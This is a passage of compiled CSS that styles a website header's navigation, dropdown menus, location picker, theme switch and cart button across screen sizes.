  .page-nav-toggle {
    padding: 15px 20px;
    min-height: 54px;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 1400px) {
  .page-nav-toggle {
    padding-right: 45px;
  }
}
@media screen and (max-width: 1199.98px) {
  .page-nav-toggle::after {
    content: "";
    position: absolute;
    right: 18px;
    top: calc(50% - 2px);
    width: 10px;
    height: 5px;
    background-image: url("[data-uri]");
    background-position: center;
    background-size: contain;
    background-repeat: no-repeat;
    -webkit-transform-origin: center;
        -ms-transform-origin: center;
            transform-origin: center;
  }
  .page-nav-toggle.is-selected {
    border-radius: 10px 10px 0 0;
  }
  .page-nav-toggle.is-selected::after {
    -webkit-transform: scaleY(-1);
        -ms-transform: scaleY(-1);
            transform: scaleY(-1);
  }
}

@media screen and (max-width: 1199.98px) {
  [data-theme=dark] .page-nav-toggle::after {
    content: "";
    background-image: url("[data-uri]");
  }
}

.header-offset {
  padding-top: var(--header-offset);
}

.header-nav-link {
  -webkit-transition: var(--transition) color, var(--transition) opacity;
  transition: var(--transition) color, var(--transition) opacity;
}

.header {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  z-index: 100;
}
@media screen and (max-width: 1199.98px) {
  .header.is-selected .header-bottom {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
    -webkit-backdrop-filter: none;
            backdrop-filter: none;
    background-color: var(--bg-alt);
  }
  .header.is-selected .header-menu {
    position: fixed;
    top: var(--header-offset);
    left: var(--container-gutters);
    right: var(--container-gutters);
    bottom: var(--container-gutters);
    width: auto;
    height: auto;
    overflow: auto;
    -ms-scroll-chaining: none;
        overscroll-behavior: contain;
    display: grid;
    grid-template-columns: 1fr -webkit-min-content;
    grid-template-columns: 1fr min-content;
    grid-template-areas: "header-location header-theme" "header-nav header-nav" "header-contacts header-contacts";
    -ms-flex-line-pack: start;
        align-content: start;
    padding: 15px 0 24px;
    border-top: 1px solid var(--border);
    border-radius: 0 0 10px 10px;
  }
  .header.is-selected .header-burger {
    color: var(--text);
    background-color: rgba(0, 0, 0, 0.1);
  }
  .header.is-selected .header-burger::before {
    -webkit-transform-origin: center;
        -ms-transform-origin: center;
            transform-origin: center;
    -webkit-transform: translateY(3px) rotate(45deg);
        -ms-transform: translateY(3px) rotate(45deg);
            transform: translateY(3px) rotate(45deg);
  }
  .header.is-selected .header-burger::after {
    -webkit-transform-origin: center;
        -ms-transform-origin: center;
            transform-origin: center;
    -webkit-transform: translateY(-3px) rotate(-45deg);
        -ms-transform: translateY(-3px) rotate(-45deg);
            transform: translateY(-3px) rotate(-45deg);
  }
  .header.is-selected .header-cart-btn:not([data-cart-content]) {
    background-color: rgba(0, 0, 0, 0.1);
  }
  .header.is-selected .header-logo,
  .header.is-selected .header-location-link,
  .header.is-selected .header-nav-link,
  .header.is-selected .header-search-btn,
  .header.is-selected .header-cart-btn:not([data-cart-content]) {
    color: var(--text);
  }
  .header.is-selected .header-cart-btn[data-cart-content] {
    background-color: var(--accent);
    color: var(--white);
  }
  .header.is-selected .header-nav-link-gradient {
    color: var(--white);
  }
  .header.is-selected .header-theme {
    background-color: transparent;
  }
  .header.is-selected .header-theme .icon {
    color: var(--text);
  }
  .header.is-selected .header-theme-toggle {
    background-color: rgba(0, 0, 0, 0.1);
  }
  .header.is-selected .header-theme-toggle::after {
    background-color: var(--accent);
  }
  .header.is-selected .header-bottom-contact-link {
    color: var(--text);
  }
}
.header.is-fixed .header-container {
  padding-top: 5px;
}
@media screen and (max-width: 1199.98px) {
  .header.is-fixed .header-menu {
    top: var(--header-offset);
  }
}

.header-container {
  -webkit-transition: var(--transition) padding-top;
  transition: var(--transition) padding-top;
  padding-top: 15px;
}
@media screen and (max-width: 575.98px) {
  .header-container {
    padding-top: 10px;
  }
}

.header-panel {
  position: relative;
}

.header-top {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  gap: 10px;
  padding: 10px 15px;
  height: 70px;
  background-color: #d4d4d4;
  border-radius: 20px 20px 0 0;
}
@media screen and (max-width: 1399.98px) {
  .header-top {
    height: 60px;
    border-radius: 10px 10px 0 0;
    padding: 8px 15px;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-top {
    display: none;
  }
}

.header-nav-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
}
@media screen and (min-width: 1200px) {
  .header-nav-item--static, .header-nav-item--static.is-selected {
    position: static !important;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-nav-item {
    display: block;
  }
  .header-nav-item:not(:last-child) {
    border-bottom: 1px solid var(--border);
  }
}
@media screen and (min-width: 1200px) {
  .header-nav-item.is-selected {
    position: relative;
  }
  .header-nav-item.is-selected .header-nav-link {
    position: relative;
  }
  .header-nav-item.is-selected:not(.not-selectable) .header-nav-link:not(.header-location-link)::after {
    content: "";
    position: absolute;
    border-width: 0 36.5px 10px 36.5px;
    left: 50%;
    bottom: -8px;
    -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
            transform: translateX(-50%);
    width: 0;
    height: 0;
    border-style: solid;
    background-color: transparent;
    border-color: transparent transparent var(--accent) transparent;
  }
  .header-nav-item.is-selected:not(.not-selectable)::before {
    position: absolute;
    content: "";
    height: 20px;
    width: 100%;
    top: calc(100% - 1px);
    left: 0;
    right: 0;
  }
  .header-nav-item.is-selected .header-nav-sublist-wrap {
    display: block;
    position: absolute;
    top: calc(100% + 11px);
    left: -30px;
    white-space: nowrap;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    -webkit-animation: fadeIn var(--transition);
            animation: fadeIn var(--transition);
  }
  .header-nav-item.is-selected .header-nav-sublist-wrap--wide {
    top: calc(100% + 3px) !important;
    left: 50%;
    -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
            transform: translateX(-50%);
    width: calc(100vw - var(--container-gutters) * 2);
    max-width: 1272px;
  }
  .header-nav-item.is-selected .header-nav-subitem--wide {
    padding-top: 6px;
    display: grid;
    grid-template-columns: 432px 1fr;
    gap: 40px;
  }
}
@media screen and (min-width: 1400px) {
  .header-nav-item.is-selected .header-nav-sublist-wrap {
    top: calc(100% + 18px);
  }
  .header-nav-item.is-selected:not(.not-selectable) .header-nav-link:not(.header-location-link)::after {
    border-width: 0 56.5px 20px 56.5px;
    bottom: -15px;
  }
}
@media (hover: hover) and (pointer: fine) {
  .header-nav-item.not-selectable .header-nav-link:hover {
    color: var(--accent);
  }
}

.header-search-btn {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -ms-flex-item-align: center;
      align-self: center;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  width: 30px;
  height: 30px;
  color: var(--text);
  cursor: pointer;
}
@media screen and (max-width: 1199.98px) {
  .header-search-btn {
    width: 35px;
    height: 35px;
  }
}

.header-location {
  position: relative;
  grid-area: header-location;
  padding-left: 28px;
  padding-right: 98px;
  border-right: 1px solid var(--border);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  height: 50px;
  width: 195px;
}
@media screen and (max-width: 1399.98px) {
  .header-location {
    padding-left: 21px;
    padding-right: 74px;
    height: 44px;
    width: 160px;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-location {
    padding: 0;
    width: 100%;
    height: 100%;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
    display: block;
    border: none !important;
  }
}
@media screen and (min-width: 1200px) {
  .header-location.is-selected .header-nav-sublist-wrap {
    border-top-right-radius: 0;
    border-top-left-radius: 0;
    top: calc(100% + 8px);
    left: -10px;
    min-width: 170px;
    width: -webkit-min-content;
    width: -moz-min-content;
    width: min-content;
  }
  .header-location.is-selected .header-location-link {
    color: var(--accent);
  }
  .header-location.is-selected .header-location-link::after {
    -webkit-transform: translateY(10%) translateX(0.38em) rotate(-135deg);
        -ms-transform: translateY(10%) translateX(0.38em) rotate(-135deg);
            transform: translateY(10%) translateX(0.38em) rotate(-135deg);
  }
}
@media screen and (min-width: 1400px) {
  .header-location.is-selected .header-nav-sublist-wrap {
    top: calc(100% + 10px);
    left: -15px;
    min-width: 205px;
  }
}

.header-bottom {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  gap: 10px;
  background-color: var(--bg-alt);
  height: 70px;
  padding: 10px 15px;
  border-radius: 0 0 20px 20px;
}
@media screen and (max-width: 1399.98px) {
  .header-bottom {
    height: 60px;
    padding: 8px 10px;
    border-radius: 0 0 10px 10px;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-bottom {
    position: static;
    gap: 5px;
    border-radius: 10px;
  }
}
@media screen and (max-width: 575.98px) {
  .header-bottom {
    padding: 4px;
    height: 53px;
  }
}
.header-bottom__logo {
  margin-right: 7%;
}
@media screen and (max-width: 1199.98px) {
  .header-bottom__logo {
    margin-right: auto;
  }
}
.header-bottom__search-btn {
  display: none;
}
@media screen and (max-width: 1199.98px) {
  .header-bottom__search-btn {
    margin-right: -5px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-bottom__cart-btn {
    margin-right: 0;
  }
}

.header-logo {
  display: block;
  color: var(--text);
  -ms-flex-item-align: center;
      align-self: center;
}
.header-logo,
.header-logo svg {
  width: 190px;
  max-width: 190px;
  height: auto;
  aspect-ratio: 169/41;
}
@media screen and (max-width: 1399.98px) {
  .header-logo,
  .header-logo svg {
    width: 70px;
    aspect-ratio: 58/30;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-logo,
  .header-logo svg {
    aspect-ratio: 169/41;
    width: 160px;
  }
}
@media screen and (max-width: 575.98px) {
  .header-logo,
  .header-logo svg {
    width: 60px;
    aspect-ratio: 58/30;
  }
}
@media screen and (max-width: 374.98px) {
  .header-logo,
  .header-logo svg {
    width: 45px;
  }
}
@media screen and (max-width: 1399.98px) {
  .header-logo .icon-logo-horizontal {
    display: none;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-logo .icon-logo-horizontal {
    display: block;
  }
}
@media screen and (max-width: 575.98px) {
  .header-logo .icon-logo-horizontal {
    display: none;
  }
}
.header-logo .icon-logo {
  display: none;
}
@media screen and (max-width: 1399.98px) {
  .header-logo .icon-logo {
    display: block;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-logo .icon-logo {
    display: none;
  }
}
@media screen and (max-width: 575.98px) {
  .header-logo .icon-logo {
    display: block;
  }
}

.header-menu {
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding-left: 30px;
  padding-right: 10px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 50px;
}
@media screen and (max-width: 1599.98px) {
  .header-menu {
    padding-left: 10px;
    padding-right: 0;
    gap: 15px;
  }
}
@media screen and (max-width: 1399.98px) {
  .header-menu {
    padding-left: 5px;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-menu {
    display: none;
    background-color: var(--bg-alt);
  }
}
.header-menu__nav {
  margin-left: 0;
  margin-right: auto;
}
@media screen and (max-width: 1199.98px) {
  .header-menu__nav {
    margin: unset;
  }
}
.header-menu__theme {
  margin-right: 6%;
}
@media screen and (max-width: 1199.98px) {
  .header-menu__theme {
    margin-right: 13px;
  }
}
.header-menu__location {
  position: absolute !important;
  bottom: calc(100% + 10px);
  left: 15px;
}
@media screen and (max-width: 1399.98px) {
  .header-menu__location {
    bottom: calc(100% + 8px);
    left: 10px;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-menu__location {
    position: relative !important;
    left: unset;
    bottom: unset;
    margin-left: 20px;
  }
}

.header-nav {
  grid-area: header-nav;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  align-self: stretch;
}
@media screen and (max-width: 1199.98px) {
  .header-nav {
    padding: 23px 20px 30px;
    border-top: 1px solid var(--border);
  }
}

.header-nav-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  gap: 35px;
}
@media screen and (max-width: 1599.98px) {
  .header-nav-list {
    gap: 20px;
  }
}
@media screen and (max-width: 1399.98px) {
  .header-nav-list {
    gap: 15px;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-nav-list {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
    gap: 0;
    width: 100%;
  }
}

.header-nav-link:not(.header-location-link) {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  cursor: pointer;
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1;
  font-size: 14px;
}
@media screen and (min-width: 768px) {
  .header-nav-link:not(.header-location-link) {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 15px;
  }
}
@media screen and (min-width: 1400px) {
  .header-nav-link:not(.header-location-link) {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1;
    font-size: 16px;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-nav-link:not(.header-location-link) {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 12px;
    position: relative;
    width: 100%;
    padding: 12px 0 13px;
    padding-right: 0.76em;
    text-align: left;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 768px) {
  .header-nav-link:not(.header-location-link) {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 1400px) {
  .header-nav-link:not(.header-location-link) {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 15px;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-nav-link:not(.header-location-link)::after {
    content: "";
    -ms-flex-negative: 0;
        flex-shrink: 0;
    display: block;
    position: absolute;
    top: 50%;
    right: 0;
    width: 0.38em;
    height: 0.38em;
    border-right: 0.1em solid currentColor;
    border-bottom: 0.1em solid currentColor;
    -webkit-transform-origin: center;
        -ms-transform-origin: center;
            transform-origin: center;
    -webkit-transform: translateY(-50%) rotate(-45deg);
        -ms-transform: translateY(-50%) rotate(-45deg);
            transform: translateY(-50%) rotate(-45deg);
    -webkit-transition: var(--transition) transform;
    transition: var(--transition) transform;
  }
  .header-nav-link:not(.header-location-link).is-selected::after {
    -webkit-transform: translateY(-50%) rotate(45deg);
        -ms-transform: translateY(-50%) rotate(45deg);
            transform: translateY(-50%) rotate(45deg);
  }
}
@media screen and (max-width: 767.98px) {
  .header-nav-link:not(.header-location-link) {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1;
    font-size: 14px;
  }
}
@media screen and (max-width: 767.98px) and (min-width: 768px) {
  .header-nav-link:not(.header-location-link) {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 15px;
  }
}
@media screen and (max-width: 767.98px) and (min-width: 1400px) {
  .header-nav-link:not(.header-location-link) {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1;
    font-size: 16px;
  }
}

.header-nav-link.header-nav-link-gradient {
  -ms-flex-item-align: center;
      align-self: center;
  color: var(--white);
  border-radius: 30px;
  padding: 8px 25px;
  background-image: var(--gradient);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}
@media screen and (max-width: 1199.98px) {
  .header-nav-link.header-nav-link-gradient {
    -ms-flex-item-align: unset;
        align-self: unset;
    border-radius: 0;
    margin-left: -20px;
    margin-right: -20px;
    width: calc(100% + 40px);
    padding: 12px 20px 13px;
    padding-right: calc(20px + 0.76em);
  }
  .header-nav-link.header-nav-link-gradient::after {
    right: 20px;
  }
}
@media (hover: hover) and (pointer: fine) {
  .header-nav-link.header-nav-link-gradient:hover {
    color: rgba(255, 255, 255, 0.6);
  }
}
.header-nav-link.header-nav-link-gradient:active {
  -webkit-transition: var(--transition-active);
  transition: var(--transition-active);
  color: rgba(255, 255, 255, 0.6);
}

.header-nav-sublist-wrap {
  display: none;
}
@media screen and (min-width: 1200px) {
  .header-nav-sublist-wrap {
    overflow: auto;
    background-color: var(--bg-alt);
    padding: 14px 10px 20px 20px;
    border-radius: 10px;
  }
}
@media screen and (min-width: 1400px) {
  .header-nav-sublist-wrap {
    padding: 24px 20px 30px 20px;
    border-radius: 20px;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-nav-sublist-wrap {
    border-radius: 0;
    padding-top: var(--gap);
    padding-bottom: var(--gap);
    border-top: 1px solid var(--border);
  }
}

.header-location-question {
  display: none;
  padding: 30px;
  border-radius: 20px;
  background-color: var(--bg-alt);
  min-width: 250px;
  -webkit-box-shadow: var(--shadow);
          box-shadow: var(--shadow);
}
@media screen and (max-width: 1199.98px) {
  .header-location-question {
    min-width: 230px;
    background-color: var(--bg-alt);
    padding: 20px;
    border-radius: 10px;
  }
}
.header-location-question.is-selected {
  display: block;
  position: absolute;
  top: calc(100% + 3px);
  left: 0;
  white-space: nowrap;
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
  -webkit-animation: fadeIn var(--transition);
          animation: fadeIn var(--transition);
  z-index: -1;
}
@media screen and (max-width: 1199.98px) {
  .header-location-question.is-selected {
    left: 0;
  }
}
.header-location-question__text {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  gap: 5px;
  margin-bottom: 20px;
}
.header-location-question__btns {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  gap: 5px;
}
.header-location-question__btns .btn {
  min-width: 72px;
  border-radius: 8px;
  padding: 13px;
}

@media screen and (min-width: 1200px) {
  .header-nav-sublist {
    padding-right: 10px;
    max-height: calc(100svh - var(--header-offset) - 34px - var(--container-gutters));
    overflow: auto;
  }
}

.header-nav-sublink {
  -webkit-transition: var(--transition) color;
  transition: var(--transition) color;
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1;
  font-size: 14px;
  display: inline-block;
  padding-top: 6px;
  padding-bottom: 6px;
}
@media screen and (min-width: 768px) {
  .header-nav-sublink {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 15px;
  }
}
@media screen and (min-width: 1400px) {
  .header-nav-sublink {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1;
    font-size: 16px;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-nav-sublink {
    padding-top: 8px;
    padding-bottom: 8px;
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 12px;
    opacity: 0.7;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 768px) {
  .header-nav-sublink {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 1400px) {
  .header-nav-sublink {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 15px;
  }
}
@media screen and (max-width: 767.98px) {
  .header-nav-sublink {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1;
    font-size: 14px;
    line-height: 1.3;
  }
}
@media screen and (max-width: 767.98px) and (min-width: 768px) {
  .header-nav-sublink {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 15px;
  }
}
@media screen and (max-width: 767.98px) and (min-width: 1400px) {
  .header-nav-sublink {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1;
    font-size: 16px;
  }
}
@media (hover: hover) and (pointer: fine) {
  .header-nav-sublink:hover {
    color: var(--accent);
  }
}
.header-nav-sublink:active {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  color: var(--accent);
}

@media screen and (min-width: 1200px) {
  .header-nav-products-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    gap: 15px;
  }
}

.header-nav-sublink-pic {
  display: none;
}
@media screen and (min-width: 1200px) {
  .header-nav-sublink-pic {
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    border-radius: 15px;
  }
  .header-nav-sublink-pic > img {
    border-radius: 15px;
    display: block;
    width: 100%;
    height: 100%;
  }
}

@media screen and (min-width: 1200px) {
  .header-nav-sublink-text {
    -ms-flex-item-align: start;
        align-self: flex-start;
    position: relative;
    max-width: 125px;
    display: block;
    white-space: wrap;
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 12px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1200px) and (min-width: 768px) {
  .header-nav-sublink-text {
    font-size: 17px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1200px) and (min-width: 1400px) {
  .header-nav-sublink-text {
    font-size: 19px;
    line-height: 1.3;
  }
}
@media screen and (min-width: 1400px) {
  .header-nav-sublink-text {
    max-width: 140px;
  }
}

.header-nav-sublink-arrow {
  display: none;
}
@media screen and (min-width: 1200px) {
  .header-nav-sublink-arrow {
    position: relative;
    -ms-flex-item-align: center;
        align-self: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    width: 40px;
    height: 40px;
    border-radius: 10px;
    background-color: var(--bg-alt);
    color: var(--text);
    opacity: 0;
    -webkit-transition: var(--transition) opacity;
    transition: var(--transition) opacity;
  }
}

@media screen and (min-width: 1200px) {
  .header-nav-sublink-product {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    width: 100%;
    border-radius: 15px;
    background-color: var(--bg);
    padding: 20px;
    min-height: 100px;
  }
  .header-nav-sublink-product::before {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-image: linear-gradient(-35deg, var(--accent) 0%, var(--accent) 55%, transparent 16%, transparent 100%);
    border-radius: 15px;
    opacity: 0;
    -webkit-transition: var(--transition) opacity;
    transition: var(--transition) opacity;
  }
}
@media screen and (min-width: 1200px) and (hover: hover) and (pointer: fine) {
  .header-nav-sublink-product:hover {
    color: var(--text);
  }
  .header-nav-sublink-product:hover::before {
    opacity: 1;
  }
  .header-nav-sublink-product:hover .header-nav-sublink-arrow {
    opacity: 1;
  }
}
@media screen and (min-width: 1200px) {
  .header-nav-sublink-product:active {
    color: var(--text);
  }
  .header-nav-sublink-product:active::before {
    -webkit-transition-duration: var(--transition-active);
            transition-duration: var(--transition-active);
    opacity: 1;
  }
  .header-nav-sublink-product:active .header-nav-sublink-arrow {
    -webkit-transition-duration: var(--transition-active);
            transition-duration: var(--transition-active);
    opacity: 1;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-nav-sublink-product {
    background-image: none !important;
  }
}

@media screen and (min-width: 1200px) {
  .header-nav-other-products-list {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 13px 20px;
    grid-auto-rows: 1fr;
  }
}

@media screen and (min-width: 1200px) {
  .header-nav-sublink-other {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    gap: 30px;
    padding-bottom: 13px;
    border-bottom: 1px solid var(--border);
  }
  .header-nav-sublink-other.border-none {
    border: none;
  }
}

.header-nav-sublink-otherpic {
  display: none;
}
@media screen and (min-width: 1200px) {
  .header-nav-sublink-otherpic {
    background-color: var(--bg);
    -ms-flex-negative: 0;
        flex-shrink: 0;
  }
  .header-nav-sublink-otherpic, .header-nav-sublink-otherpic > img {
    display: block;
    width: 60px;
    height: 60px;
    border-radius: 15px;
  }
}

@media screen and (min-width: 1200px) {
  .header-nav-sublink-other-text {
    white-space: wrap;
  }
}

.header-location-link {
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1;
  font-size: 14px;
}
@media screen and (min-width: 768px) {
  .header-location-link {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 15px;
  }
}
@media screen and (min-width: 1400px) {
  .header-location-link {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1;
    font-size: 16px;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-location-link {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 12px;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 768px) {
  .header-location-link {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 1400px) {
  .header-location-link {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 15px;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-location-link.is-selected::after {
    -webkit-transform: translateY(10%) translateX(0.38em) rotate(-135deg);
        -ms-transform: translateY(10%) translateX(0.38em) rotate(-135deg);
            transform: translateY(10%) translateX(0.38em) rotate(-135deg);
  }
}
@media screen and (max-width: 767.98px) {
  .header-location-link {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 12px;
    line-height: 1.1;
  }
}
@media screen and (max-width: 767.98px) and (min-width: 768px) {
  .header-location-link {
    font-size: 19px;
    line-height: 1.1;
  }
}
@media screen and (max-width: 767.98px) and (min-width: 1400px) {
  .header-location-link {
    font-size: 21px;
    line-height: 1.1;
  }
}

@media screen and (max-width: 1199.98px) {
  .header-location-sublink {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 12px;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 768px) {
  .header-location-sublink {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 1400px) {
  .header-location-sublink {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 15px;
  }
}
@media screen and (max-width: 767.98px) {
  .header-location-sublink {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 12px;
    line-height: 1.1;
  }
}
@media screen and (max-width: 767.98px) and (min-width: 768px) {
  .header-location-sublink {
    font-size: 19px;
    line-height: 1.1;
  }
}
@media screen and (max-width: 767.98px) and (min-width: 1400px) {
  .header-location-sublink {
    font-size: 21px;
    line-height: 1.1;
  }
}

@media screen and (max-width: 1199.98px) {
  .header-location-sublist-wrap {
    padding-bottom: 0;
    border: none;
  }
}

.header-theme {
  grid-area: header-theme;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 2px 2px 2px 8px;
  gap: 7px;
  border-radius: 108px;
  cursor: pointer;
}
@media screen and (max-width: 1199.98px) {
  .header-theme {
    gap: 5px;
    -ms-flex-item-align: start;
        align-self: start;
  }
}
@media screen and (max-width: 767.98px) {
  .header-theme {
    gap: 2px;
  }
}
.header-theme .icon {
  color: var(--text);
  -webkit-transition: var(--transition) opacity;
  transition: var(--transition) opacity;
}
@media screen and (max-width: 1199.98px) {
  .header-theme .icon {
    width: 16px;
    height: 16px;
  }
}
.header-theme .icon-moon {
  display: none;
}
@media (hover: hover) and (pointer: fine) {
  .header-theme:hover .icon {
    opacity: 0.3;
  }
}
.header-theme:active .icon {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  opacity: 0.3;
}

.header-theme-toggle {
  position: relative;
  width: 54px;
  height: 28px;
  border-radius: 30px;
  background-color: rgba(0, 0, 0, 0.1);
  cursor: pointer;
}
@media screen and (max-width: 1199.98px) {
  .header-theme-toggle {
    width: 40px;
    height: 20px;
  }
}
.header-theme-toggle::after {
  content: "";
  width: 24px;
  height: 24px;
  border-radius: 50%;
  background-color: var(--accent);
  position: absolute;
  top: 2px;
  bottom: 2px;
  left: 4px;
  -webkit-transition: var(--transition) !important;
  transition: var(--transition) !important;
}
@media screen and (max-width: 1199.98px) {
  .header-theme-toggle::after {
    left: 2px;
    width: 16px;
    height: 16px;
  }
}

.header-cart-btn {
  position: relative;
  padding: 13px 12px 13px 15px;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  width: 50px;
  height: 50px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  background-color: rgba(0, 0, 0, 0.1);
  border-radius: 8px;
  color: var(--text);
}
@media screen and (max-width: 1399.98px) {
  .header-cart-btn {
    width: 45px;
    height: 45px;
  }
}
.header-cart-btn .icon {
  -webkit-transition: var(--transition) opacity;
  transition: var(--transition) opacity;
}
@media (hover: hover) and (pointer: fine) {
